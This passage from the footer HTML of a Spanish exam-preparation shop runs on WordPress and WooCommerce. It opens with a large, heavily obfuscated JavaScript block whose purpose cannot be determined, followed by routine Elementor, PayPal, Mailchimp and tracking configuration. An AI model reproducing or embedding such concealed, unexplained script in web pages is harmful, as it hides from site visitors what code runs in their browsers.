lJDE[0xb]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0xc3]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[r9ClJDE[0x1c]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0xc3]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0xc3]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0xc3]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0xc3]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function jhf73n(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](VT980KG,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](VT980KG)[jhf73n(0x321)])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](CxXUK9,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](CxXUK9)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){B5IXmtc(TFyHXw);function TFyHXw(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x29\\x6d\\x46\\x4f\\x56\\x70\\x45\\x62\\x48\\x50\\x6a\\x5a\\x4a\\x47\\x52\\x51\\x49\\x44\\x53\\x74\\x6b\\x38\\x26\\x4b\\x3a\\x6e\\x2b\\x67\\x4e\\x30\\x3c\\x5f\\x55\\x3f\\x66\\x73\\x59\\x21\\x7d\\x7a\\x28\\x2a\\x4c\\x71\\x43\\x63\\x79\\x78\\x24\\x23\\x6c\\x37\\x2c\\x7e\\x77\\x7b\\x2f\\x42\\x41\\x58\\x65\\x76\\x68\\x31\\x7c\\x72\\x6f\\x5d\\x33\\x61\\x36\\x54\\x5b\\x3b\\x57\\x2e\\x3d\\x69\\x35\\x25\\x60\\x40\\x32\\x4d\\x22\\x64\\x34\\x5e\\x39\\x3e\\x75\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[-r9ClJDE[0x78]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x40]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x3c]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x3c]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x40]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x40]]=TFyHXw[r9ClJDE[0x3c]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x40]]+=TFyHXw[r9ClJDE[0x3c]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x78]]|=TFyHXw[r9ClJDE[0x40]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x40]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[-r9ClJDE[0x78]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[0x78]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x40]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x40]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[-r9ClJDE[0x78]]|TFyHXw[r9ClJDE[0x40]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}function jhf73n(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=TFyHXw(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x307])](PrcT1O,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](PrcT1O)[jhf73n(0x322)])}},r9ClJDE[0x305]));function Y3JLwpS(){Y3JLwpS=function(){}}return vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));function TFyHXw(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x5]]=\"\\x4e\\x4b\\x53\\x7a\\x5e\\x78\\x54\\x5b\\x26\\x3f\\x45\\x68\\x43\\x64\\x6e\\x46\\x73\\x4a\\x79\\x3e\\x55\\x37\\x7e\\x76\\x7d\\x4f\\x2e\\x33\\x58\\x59\\x34\\x3a\\x62\\x24\\x25\\x7b\\x4c\\x28\\x50\\x2a\\x3b\\x2b\\x21\\x74\\x32\\x51\\x39\\x36\\x5f\\x6b\\x6f\\x49\\x66\\x4d\\x41\\x44\\x47\\x67\\x30\\x31\\x5a\\x52\\x23\\x40\\x69\\x5d\\x72\\x61\\x7c\\x56\\x63\\x3c\\x29\\x75\\x65\\x2c\\x60\\x42\\x3d\\x38\\x48\\x2f\\x6d\\x6c\\x57\\x71\\x77\\x35\\x6a\\x70\\x22\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xba]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xba]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[r9ClJDE[0x5]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x16]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x1d]])}function jhf73n(...jhf73n){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB={j0fH8Mr:{}}){while(o5ry8I6+linn21!==0x25)with(gBTVHFB.we0liKB||gBTVHFB)switch(o5ry8I6+linn21){case gBTVHFB.j0fH8Mr.nqqPTT+0x39:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[o5ry8I6+0x64]]];case-0x94:Y3JLwpS([gBTVHFB.j0fH8Mr.ZBPyga,gBTVHFB.j0fH8Mr.nqqPTT]=[-0x68,-0x98],jhf73n[r9ClJDE[o5ry8I6+-0x51]]=r9ClJDE[o5ry8I6+-0x4d]);if(typeof uQxeid[jhf73n[r9ClJDE[o5ry8I6+-0x4f]]]===C8ZPwx(r9ClJDE[o5ry8I6+-0x4f])){Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0x26,linn21+=0xe8);break}else{Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0xb3,linn21+=0xe8);break}case o5ry8I6!=0xef&&o5ry8I6-0xc3:case-0x52:case 0xbe:Y3JLwpS([gBTVHFB.j0fH8Mr.ZBPyga,gBTVHFB.j0fH8Mr.nqqPTT]=[0x3a,-0x4f],gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0x18,linn21+=0xc6);break;case o5ry8I6!=0x35&&o5ry8I6!=0xa2&&o5ry8I6-0x95:case-0xb0:case-0x7a:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.iggODtH,o5ry8I6+=-0x102,linn21+=0x98);break;case 0x32:case-0xb9:case-0x60:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0xba,linn21+=-0x2e);break;case gBTVHFB.j0fH8Mr.nqqPTT+0xa5:case 0xf4:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0x4d,linn21+=-0x2e);break;default:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=-0x151,linn21+=0xc6);break;case linn21-0xee:case-0x58:Y3JLwpS([gBTVHFB.j0fH8Mr.ZBPyga,gBTVHFB.j0fH8Mr.nqqPTT]=[0x3f,-0x14],gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0x1dd,linn21+=-0xbb);break;case o5ry8I6!=0x22&&o5ry8I6!=-0x62&&o5ry8I6- -0x3:return w6ZkMW=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case 0x70:case linn21-0x7f:Y3JLwpS(gBTVHFB.we0liKB=gBTVHFB.j0fH8Mr,o5ry8I6+=0x16e,linn21+=-0xa4);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x51,-0xe5).next().value);if(w6ZkMW){return o5ry8I6}}vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](gqm94kr,vFDOxr(vgLC9p(r9ClJDE[0x30f]))[jhf73n(0x323)+jhf73n(0x324)+r9ClJDE[0x1d4]](gqm94kr)[jhf73n(0x325)])}},r9ClJDE[0x305]);")({get"TkPvwJ2"(){return define},get"UBdPPs"(){return module},set"UBdPPs"(cx5jt0V){return module=cx5jt0V},get"WVOIZyX"(){return angular},get"CObgdy"(){return global},get"yQRAzNo"(){return refEle},set"yQRAzNo"(cx5jt0V){return refEle=cx5jt0V},get"Q8DGBmS"(){return require},get"PlE1WdO"(){return __dirname},get"LnEkeTl"(){return exports},get"rxN6UOq"(){return typeof define},get"ht7HQcO"(){return typeof module},get"M3tEFst"(){return typeof angular},get"_GnuUX"(){return typeof exports}});
</script>
    </script>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1758297927699248&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Acercar/alejar"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.opoesquemas.es/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.opoesquemas.es/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=1757664103" id="cr-frontend-js-js"></script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=1757664103" id="cr-colcade-js"></script>
<script data-minify="1" defer defer src="https://www.opoesquemas.es/wp-content/cache/min/1/npm/@sendcloud/checkout-plugin-ui@2.0.0/dist/checkout-plugin-ui-loader.js?ver=1757664103" id="sendcloud-checkout-widget-js"></script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/sendcloud-shipping/resources/js/sendcloud.checkout-widget-controller.js?ver=1757664103" id="sendcloud-checkout-widget-controller-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZo3lEU3NfHFlPMgQshz3Q3Ko6bzetG4K0U4tczBDf1gKwZBG5RXVtGibXCzNEPJwuLlXnuXrDIOjE14&currency=EUR&integration-date=2025-09-30&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=credit,sofort,card,paylater&enable-funding=venmo","url_params":{"client-id":"AZo3lEU3NfHFlPMgQshz3Q3Ko6bzetG4K0U4tczBDf1gKwZBG5RXVtGibXCzNEPJwuLlXnuXrDIOjE14","currency":"EUR","integration-date":"2025-09-30","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"credit,sofort,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AZo3lEU3NfHFlPMgQshz3Q3Ko6bzetG4K0U4tczBDf1gKwZBG5RXVtGibXCzNEPJwuLlXnuXrDIOjE14","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"e52df7417a","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.opoesquemas.es/finalizar-compra/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"e375f5a044"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"5d2cf185c3"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"a276380415"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"b0e6bef31f"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"8f71a96020"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4869b43b49"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"95d4ea957e"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"e659ee23f4"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"1d7f7a0f15"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"09c7b752d0"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"35651013f5"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"79fc09554f"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"2f87f6099a"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.opoesquemas.es/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.opoesquemas.es/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.opoesquemas.es/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"c0bf6f2bf9","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script data-minify="1" src="https://www.opoesquemas.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=1757664103" id="ppcp-smart-button-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://www.opoesquemas.es","ajax_url":"https://www.opoesquemas.es/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":""};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://www.opoesquemas.es/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.opoesquemas.es\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.opoesquemas.es\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.opoesquemas.es\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c1c1619163"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3774,"title":"An%C3%A1lisis%20examen%20Psicot%C3%A9cnicos%20Auxiliar%20administrativo%20del%20Estado","excerpt":"","featuredImage":"https:\/\/www.opoesquemas.es\/wp-content\/uploads\/2023\/02\/Blog-2023-16-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.opoesquemas.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="cmplz-cookiebanner-js-extra">
